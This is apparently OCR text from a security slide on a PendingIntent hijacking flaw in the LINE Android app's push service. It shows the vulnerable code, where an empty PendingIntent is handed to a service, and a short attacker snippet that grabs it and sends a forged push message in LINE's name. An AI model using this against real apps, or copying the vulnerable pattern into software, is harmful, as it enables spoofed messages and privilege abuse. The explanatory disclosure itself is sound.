 Intent intent = new Intent("jp.naver.android.npush.intent.action.SUBSCRIBE");
intent.putExtra("app",PendingIntent.getBroadcast(context,0, new Intent(),0));
startService(intent);
LINE
PendingIntent
startService
Malicious app can get the PendingIntent created by
LINE, add a dangerous action and extras, and send
it in the name of LINE to create a fake push
message
PendingIntent pendingIntent = (PendingIntent)intent.getParcelableExtra("app");
Intent newIntent = new Intent();
newIntent.setAction("jp.naver.android.npush.intent.action.RECEIVE");
newIntent.putExtra("message","some_magic_here");
try {
pendingIntent.send(this, 0, newIntent,null,null);